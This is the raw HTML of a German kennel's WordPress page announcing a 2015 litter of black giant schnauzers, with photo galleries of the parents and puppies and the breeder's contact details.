

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vom-schienfatt.de/2015/06/riesenschnauzer-schwarz-wurf-2015/
body_size: 12321
content:
<!DOCTYPE html>

<html lang="de">

	<head>
		
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" >
		<meta name="keywords" content="schnauzer, zwergschnauzer, riesenschnauzer, bremen, delmenhorst, tannen, hunde, hundezucht, zwinger, rasse">
				
				 
		<title>Riesenschnauzer schwarz Wurf 2015 &#8211; Zwinger &quot;Vom Schienfatt&quot;</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Zwinger &quot;Vom Schienfatt&quot; &raquo; Feed" href="https://vom-schienfatt.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zwinger &quot;Vom Schienfatt&quot; &raquo; Kommentar-Feed" href="https://vom-schienfatt.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zwinger &quot;Vom Schienfatt&quot; &raquo; Riesenschnauzer schwarz Wurf 2015-Kommentar-Feed" href="https://vom-schienfatt.de/2015/06/riesenschnauzer-schwarz-wurf-2015/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vom-schienfatt.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://vom-schienfatt.de/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-plugin-styles-css'  href='https://vom-schienfatt.de/wp-content/plugins/easy-facebook-likebox/public/assets/css/public.css?ver=4.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-font-awesome-css'  href='https://vom-schienfatt.de/wp-content/plugins/easy-facebook-likebox/public/assets/css/font-awesome.css?ver=4.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-animate-css'  href='https://vom-schienfatt.de/wp-content/plugins/easy-facebook-likebox/public/assets/css/animate.css?ver=4.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-popup-styles-css'  href='https://vom-schienfatt.de/wp-content/plugins/easy-facebook-likebox/public/assets/popup/magnific-popup.css?ver=4.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo-css'  href='https://vom-schienfatt.de/wp-content/plugins/responsive-lightbox/assets/nivo/nivo-lightbox.css?ver=1.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo-default-css'  href='https://vom-schienfatt.de/wp-content/plugins/responsive-lightbox/assets/nivo/themes/default/default.css?ver=1.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='hemingway_googleFonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C400italic%2C700italic%7CRaleway%3A700%2C400&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='hemingway_style-css'  href='https://vom-schienfatt.de/wp-content/themes/hemingway/style.css?ver=5.7.14' type='text/css' media='all' />
<script type='text/javascript' src='https://vom-schienfatt.de/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vom-schienfatt.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://vom-schienfatt.de/wp-content/plugins/easy-facebook-likebox/public/assets/popup/jquery.magnific-popup.min.js?ver=4.3.5' id='easy-facebook-likebox-popup-script-js'></script>
<script type='text/javascript' src='https://vom-schienfatt.de/wp-content/plugins/easy-facebook-likebox/public/assets/js/jquery.cookie.js?ver=4.3.5' id='easy-facebook-likebox-cookie-script-js'></script>
<script type='text/javascript' id='easy-facebook-likebox-public-script-js-extra'>
/* <![CDATA[ */
var public_ajax = {"ajax_url":"https:\/\/vom-schienfatt.de\/wp-admin\/admin-ajax.php"};
var public_ajax = {"ajax_url":"https:\/\/vom-schienfatt.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vom-schienfatt.de/wp-content/plugins/easy-facebook-likebox/public/assets/js/public.js?ver=4.3.5' id='easy-facebook-likebox-public-script-js'></script>
<link rel="https://api.w.org/" href="https://vom-schienfatt.de/wp-json/" /><link rel="alternate" type="application/json" href="https://vom-schienfatt.de/wp-json/wp/v2/posts/61" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vom-schienfatt.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vom-schienfatt.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://vom-schienfatt.de/2015/06/riesenschnauzer-schwarz-wurf-2015/" />
<link rel='shortlink' href='https://vom-schienfatt.de/?p=61' />
<link rel="alternate" type="application/json+oembed" href="https://vom-schienfatt.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvom-schienfatt.de%2F2015%2F06%2Friesenschnauzer-schwarz-wurf-2015%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vom-schienfatt.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvom-schienfatt.de%2F2015%2F06%2Friesenschnauzer-schwarz-wurf-2015%2F&#038;format=xml" />
<style>.ssbl-wrap .ssbl-container .ssbl-img{width:50px;height:50px;padding:5px;border:0;box-shadow:0;display:inline}.ssbl-wrap .ssbl-container a{border:0}</style>      
	      <!--Customizer CSS--> 
	      
	      <style type="text/css">
	           body::selection { background:#1e73be; }	           body a { color:#1e73be; }	           body a:hover { color:#1e73be; }	           .blog-title a:hover { color:#1e73be; }	           .blog-menu a:hover { color:#1e73be; }	           .blog-search #searchsubmit { background-color:#1e73be; }	           .blog-search #searchsubmit { border-color:#1e73be; }	           .blog-search #searchsubmit:hover { background-color:#1e73be; }	           .blog-search #searchsubmit:hover { border-color:#1e73be; }	           .featured-media .sticky-post { background-color:#1e73be; }	           .post-title a:hover { color:#1e73be; }	           .post-meta a:hover { color:#1e73be; }	           .post-content a { color:#1e73be; }	           .post-content a:hover { color:#1e73be; }	           .blog .format-quote blockquote cite a:hover { color:#1e73be; }	           .post-content a.more-link:hover { background-color:#1e73be; }	           .post-content input[type="submit"]:hover { background-color:#1e73be; }	           .post-content input[type="reset"]:hover { background-color:#1e73be; }	           .post-content input[type="button"]:hover { background-color:#1e73be; }	           .post-content fieldset legend { background-color:#1e73be; }	           .post-content .searchform #searchsubmit { background:#1e73be; }	           .post-content .searchform #searchsubmit { border-color:#1e73be; }	           .post-content .searchform #searchsubmit:hover { background:#1e73be; }	           .post-content .searchform #searchsubmit:hover { border-color:#1e73be; }	           .post-categories a { color:#1e73be; }	           .post-categories a:hover { color:#1e73be; }	           .post-tags a:hover { background:#1e73be; }	           .post-tags a:hover:after { border-right-color:#1e73be; }	           .post-nav a:hover { color:#1e73be; }	           .archive-nav a:hover { color:#1e73be; }	           .logged-in-as a { color:#1e73be; }	           .logged-in-as a:hover { color:#1e73be; }	           .content #respond input[type="submit"]:hover { background-color:#1e73be; }	           .comment-meta-content cite a:hover { color:#1e73be; }	           .comment-meta-content p a:hover { color:#1e73be; }	           .comment-actions a:hover { color:#1e73be; }	           #cancel-comment-reply-link { color:#1e73be; }	           #cancel-comment-reply-link:hover { color:#1e73be; }	           .comment-nav-below a:hover { color:#1e73be; }	           .widget-title a { color:#1e73be; }	           .widget-title a:hover { color:#1e73be; }	           .widget_text a { color:#1e73be; }	           .widget_text a:hover { color:#1e73be; }	           .widget_rss a { color:#1e73be; }	           .widget_rss a:hover { color:#1e73be; }	           .widget_archive a { color:#1e73be; }	           .widget_archive a:hover { color:#1e73be; }	           .widget_meta a { color:#1e73be; }	           .widget_meta a:hover { color:#1e73be; }	           .widget_recent_comments a { color:#1e73be; }	           .widget_recent_comments a:hover { color:#1e73be; }	           .widget_pages a { color:#1e73be; }	           .widget_pages a:hover { color:#1e73be; }	           .widget_links a { color:#1e73be; }	           .widget_links a:hover { color:#1e73be; }	           .widget_recent_entries a { color:#1e73be; }	           .widget_recent_entries a:hover { color:#1e73be; }	           .widget_categories a { color:#1e73be; }	           .widget_categories a:hover { color:#1e73be; }	           .widget_search #searchsubmit { background:#1e73be; }	           .widget_search #searchsubmit { border-color:#1e73be; }	           .widget_search #searchsubmit:hover { background:#1e73be; }	           .widget_search #searchsubmit:hover { border-color:#1e73be; }	           #wp-calendar a { color:#1e73be; }	           #wp-calendar a:hover { color:#1e73be; }	           #wp-calendar tfoot a:hover { color:#1e73be; }	           .dribbble-shot:hover { background:#1e73be; }	           .widgetmore a { color:#1e73be; }	           .widgetmore a:hover { color:#1e73be; }	           .flickr_badge_image a:hover img { background:#1e73be; }	           .footer .flickr_badge_image a:hover img { background:#1e73be; }	           .footer .dribbble-shot:hover img { background:#1e73be; }	           .sidebar .tagcloud a:hover { background:#1e73be; }	           .footer .tagcloud a:hover { background:#1e73be; }	           .credits a:hover { color:#1e73be; }	           
	           body#tinymce.wp-editor a { color:#1e73be; }	           body#tinymce.wp-editor a:hover { color:#1e73be; }	      </style> 
	      
	      <!--/Customizer CSS-->
	      
      <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	
	</head>
	
	<body class="post-template-default single single-post postid-61 single-format-standard has-featured-image">
	
		<div class="big-wrapper">
	
			<div class="header-cover section bg-dark-light no-padding">
		
				<div class="header section" style="background-image: url(https://vom-schienfatt.de/wp-content/uploads/2015/09/cropped-cropped-IMG_4961.jpg);">
							
					<div class="header-inner section-inner">
					
											
							<div class="blog-info">
							
								<h2 class="blog-title">
									<a href="https://vom-schienfatt.de" title="Zwinger &quot;Vom Schienfatt&quot; &mdash; Zwergschnauzer weiß &amp; Riesenschnauzer schwarz" rel="home">Zwinger &quot;Vom Schienfatt&quot;</a>
									<div>
										<img src="https://vom-schienfatt.de/wp-content/themes/hemingway/images/fci_logo.gif" height="50" />
										<img src="https://vom-schienfatt.de/wp-content/themes/hemingway/images/vdh_logo.gif" height="50" />
										<img src="https://vom-schienfatt.de/wp-content/themes/hemingway/images/psk_logo1.gif" height="50" />
									</div>
								</h2>
								
																
									<h3 class="blog-description">Zwergschnauzer weiß &amp; Riesenschnauzer schwarz</h3>
									
															
							</div> <!-- /blog-info -->
							
															
					</div> <!-- /header-inner -->
								
				</div> <!-- /header -->
			
			</div> <!-- /bg-dark -->
			
			<div class="navigation section no-padding bg-dark">
			
				<div class="navigation-inner section-inner">
				
					<div class="toggle-container hidden">
			
						<div class="nav-toggle toggle">
								
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
							
							<div class="clear"></div>
						
						</div>
						
						<div class="search-toggle toggle">
								
							<div class="metal"></div>
							<div class="glass"></div>
							<div class="handle"></div>
						
						</div>
						
						<div class="clear"></div>
					
					</div> <!-- /toggle-container -->
					
					<div class="blog-search hidden">
					
						<form method="get" class="searchform" action="https://vom-schienfatt.de/">
	<input type="search" value="" placeholder="Suche" name="s" id="s" /> 
	<input type="submit" id="searchsubmit" value="Suche">
</form>					
					</div>
				
					<ul class="blog-menu">
					
						<li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="http://vom-schienfatt.de/">Startseite</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-9"><a href="https://vom-schienfatt.de/rasseportrait/">Rasseportrait</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-children menu-item-12"><a href="https://vom-schienfatt.de/unser-zwinger/">Unser Zwinger</a>
<ul class="sub-menu">
	<li id="menu-item-375" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-375"><a href="https://vom-schienfatt.de/category/riesenschnauzer/">Riesenschnauzer</a></li>
	<li id="menu-item-376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376"><a href="https://vom-schienfatt.de/category/zwergschnauzer/">Zwergschnauzer</a></li>
</ul>
</li>
<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://vom-schienfatt.de/bildergalerie/">Bildergalerie</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-children menu-item-15"><a href="https://vom-schienfatt.de/zuchthunde/">Zuchthunde</a>
<ul class="sub-menu">
	<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://vom-schienfatt.de/zuchthunde/umea-vom-schienfatt/">Umea vom Schienfatt</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://vom-schienfatt.de/zuchthunde/europe-classic-of-royals-island/">Europe Classic of Royal&#8217;s Island</a></li>
</ul>
</li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-94"><a href="https://vom-schienfatt.de/category/welpen/">Welpen</a></li>
						
						<div class="clear"></div>
												
					 </ul>
					 
					 <ul class="mobile-menu">
					
						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="http://vom-schienfatt.de/">Startseite</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-9"><a href="https://vom-schienfatt.de/rasseportrait/">Rasseportrait</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-children menu-item-12"><a href="https://vom-schienfatt.de/unser-zwinger/">Unser Zwinger</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-375"><a href="https://vom-schienfatt.de/category/riesenschnauzer/">Riesenschnauzer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376"><a href="https://vom-schienfatt.de/category/zwergschnauzer/">Zwergschnauzer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://vom-schienfatt.de/bildergalerie/">Bildergalerie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-children menu-item-15"><a href="https://vom-schienfatt.de/zuchthunde/">Zuchthunde</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://vom-schienfatt.de/zuchthunde/umea-vom-schienfatt/">Umea vom Schienfatt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://vom-schienfatt.de/zuchthunde/europe-classic-of-royals-island/">Europe Classic of Royal&#8217;s Island</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-94"><a href="https://vom-schienfatt.de/category/welpen/">Welpen</a></li>
						
					 </ul>
				 
				</div> <!-- /navigation-inner -->
				
			</div> <!-- /navigation -->
<div class="wrapper section-inner">

	<div class="content left">
												        
				
			<div class="posts">
		
				<div id="post-61" class="post-61 post type-post status-publish format-standard has-post-thumbnail hentry category-riesenschnauzer category-welpen">
	
					<div class="post-header">

											
							<div class="featured-media">
							
								<a href="https://vom-schienfatt.de/2015/06/riesenschnauzer-schwarz-wurf-2015/" rel="bookmark" title="Riesenschnauzer schwarz Wurf 2015">
								
									<img width="640" height="300" src="https://vom-schienfatt.de/wp-content/uploads/2015/07/FullSizeRender-e1436993331906.jpg" class="attachment-post-image size-post-image wp-post-image" alt="" loading="lazy" />									
																		
								</a>
										
							</div> <!-- /featured-media -->
								
												
												
					    <h1 class="post-title"><a href="https://vom-schienfatt.de/2015/06/riesenschnauzer-schwarz-wurf-2015/" rel="bookmark" title="Riesenschnauzer schwarz Wurf 2015">Riesenschnauzer schwarz Wurf 2015</a></h1>
					    
					    <div class="post-meta">
						
							<span class="post-date"><a href="https://vom-schienfatt.de/2015/06/riesenschnauzer-schwarz-wurf-2015/" title="Riesenschnauzer schwarz Wurf 2015">10. Juni 2015</a></span>
							
							<span class="date-sep"> / </span>
								
							<span class="post-author"><a href="https://vom-schienfatt.de/author/michel/" title="Beiträge von Michael Bödeker" rel="author">Michael Bödeker</a></span>
							
							<span class="date-sep"> / </span>
							
							<a href="https://vom-schienfatt.de/2015/06/riesenschnauzer-schwarz-wurf-2015/#respond"><span class="comment">0 Kommentare</span></a>							
																				
						</div>
					    
					</div> <!-- /post-header -->
														                                    	    
					<div class="post-content">
						    		            			            	                                                                                            
						<p>&nbsp;</p>
<p><span id="more-61"></span></p>

		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-61 gallery-columns-3 gallery-size-medium'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a title="Europe Classic of Royal´s Island (Mutter)" href='https://vom-schienfatt.de/wp-content/uploads/2015/07/Z5.jpg' data-rel="lightbox-gallery-1"><img width="300" height="225" src="https://vom-schienfatt.de/wp-content/uploads/2015/07/Z5-300x225.jpg" class="attachment-medium size-medium" alt="" loading="lazy" aria-describedby="gallery-1-35" srcset="https://vom-schienfatt.de/wp-content/uploads/2015/07/Z5-300x225.jpg 300w, https://vom-schienfatt.de/wp-content/uploads/2015/07/Z5.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-35'>
				Europe Classic of Royal´s Island (Mutter)
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a title="Lord of War Nergal (Vater)" href='https://vom-schienfatt.de/wp-content/uploads/2015/07/vater_2015.jpg' data-rel="lightbox-gallery-1"><img width="231" height="197" src="https://vom-schienfatt.de/wp-content/uploads/2015/07/vater_2015.jpg" class="attachment-medium size-medium" alt="" loading="lazy" aria-describedby="gallery-1-65" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-65'>
				Lord of War Nergal (Vater)
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a title="W.T. 09.06.2015" href='https://vom-schienfatt.de/wp-content/uploads/2015/07/welpen_2015.jpg' data-rel="lightbox-gallery-1"><img width="300" height="296" src="https://vom-schienfatt.de/wp-content/uploads/2015/07/welpen_2015-300x296.jpg" class="attachment-medium size-medium" alt="" loading="lazy" aria-describedby="gallery-1-66" srcset="https://vom-schienfatt.de/wp-content/uploads/2015/07/welpen_2015-300x296.jpg 300w, https://vom-schienfatt.de/wp-content/uploads/2015/07/welpen_2015.jpg 417w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-66'>
				W.T. 09.06.2015
				</dd></dl><br style="clear: both" />
		</div>

<p>Weitere Bilder:</p>

		<style type="text/css">
			#gallery-2 {
				margin: auto;
			}
			#gallery-2 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-2 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-2 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-2' class='gallery galleryid-61 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://vom-schienfatt.de/wp-content/uploads/2015/07/FullSizeRender-4.jpg' data-rel="lightbox-gallery-2"><img width="150" height="150" src="https://vom-schienfatt.de/wp-content/uploads/2015/07/FullSizeRender-4-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://vom-schienfatt.de/wp-content/uploads/2015/07/FullSizeRender-4-150x150.jpg 150w, https://vom-schienfatt.de/wp-content/uploads/2015/07/FullSizeRender-4-200x200.jpg 200w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://vom-schienfatt.de/wp-content/uploads/2015/07/FullSizeRender-6.jpg' data-rel="lightbox-gallery-2"><img width="150" height="150" src="https://vom-schienfatt.de/wp-content/uploads/2015/07/FullSizeRender-6-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://vom-schienfatt.de/wp-content/uploads/2015/07/FullSizeRender-6-150x150.jpg 150w, https://vom-schienfatt.de/wp-content/uploads/2015/07/FullSizeRender-6-200x200.jpg 200w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://vom-schienfatt.de/wp-content/uploads/2015/07/FullSizeRender-8.jpg' data-rel="lightbox-gallery-2"><img width="150" height="150" src="https://vom-schienfatt.de/wp-content/uploads/2015/07/FullSizeRender-8-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://vom-schienfatt.de/wp-content/uploads/2015/07/FullSizeRender-8-150x150.jpg 150w, https://vom-schienfatt.de/wp-content/uploads/2015/07/FullSizeRender-8-200x200.jpg 200w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://vom-schienfatt.de/wp-content/uploads/2015/07/IMG-20150708-WA0002.jpg' data-rel="lightbox-gallery-2"><img width="150" height="150" src="https://vom-schienfatt.de/wp-content/uploads/2015/07/IMG-20150708-WA0002-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://vom-schienfatt.de/wp-content/uploads/2015/07/IMG-20150708-WA0002-150x150.jpg 150w, https://vom-schienfatt.de/wp-content/uploads/2015/07/IMG-20150708-WA0002-200x200.jpg 200w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://vom-schienfatt.de/wp-content/uploads/2015/07/IMG-20150708-WA0001.jpg' data-rel="lightbox-gallery-2"><img width="150" height="150" src="https://vom-schienfatt.de/wp-content/uploads/2015/07/IMG-20150708-WA0001-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://vom-schienfatt.de/wp-content/uploads/2015/07/IMG-20150708-WA0001-150x150.jpg 150w, https://vom-schienfatt.de/wp-content/uploads/2015/07/IMG-20150708-WA0001-200x200.jpg 200w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://vom-schienfatt.de/wp-content/uploads/2015/07/IMG-20150708-WA0000.jpg' data-rel="lightbox-gallery-2"><img width="150" height="150" src="https://vom-schienfatt.de/wp-content/uploads/2015/07/IMG-20150708-WA0000-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://vom-schienfatt.de/wp-content/uploads/2015/07/IMG-20150708-WA0000-150x150.jpg 150w, https://vom-schienfatt.de/wp-content/uploads/2015/07/IMG-20150708-WA0000-200x200.jpg 200w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" />
		</div>

<p>Bei Interesse:</p>
<p>Alfred Bödeker, Gr. Tannenweg 34, 27751 Delmenhorst</p>
<p>Tel: <a href="tel:+49422173061">04221/73061</a> &#8211; Email: <a href="mailto:a-boedeker@gmx.de">a-boedeker@gmx.de</a></p>
<!-- Simple Share Buttons Light (v0.0.2) simplesharebuttons.com/light --><div class="ssbl-wrap"><div class="ssbl-container"><a target="_blank" class="ssbl_facebook_share" href="http://www.facebook.com/sharer.php?u=https://vom-schienfatt.de/2015/06/riesenschnauzer-schwarz-wurf-2015/"><img src="[data-uri]" title="Facebook" class="ssbl ssbl-img" alt="Share on Facebook" /></a><a target="_blank" class="ssbl_google_share" href="https://plus.google.com/share?url=https://vom-schienfatt.de/2015/06/riesenschnauzer-schwarz-wurf-2015/"><img src="[data-uri]" title="Google+" class="ssbl ssbl-img" alt="Share on Google+" /></a><a target="_blank" class="ssbl_twitter_share" href="http://twitter.com/share?url=https://vom-schienfatt.de/2015/06/riesenschnauzer-schwarz-wurf-2015/&amp;text=Riesenschnauzer+schwarz+Wurf+2015"><img src="[data-uri]" title="Twitter" class="ssbl ssbl-img" alt="Tweet about this on Twitter" /></a></div></div>								
															        
					</div> <!-- /post-content -->
					            
					<div class="clear"></div>
					
					<div class="post-meta-bottom">
																		
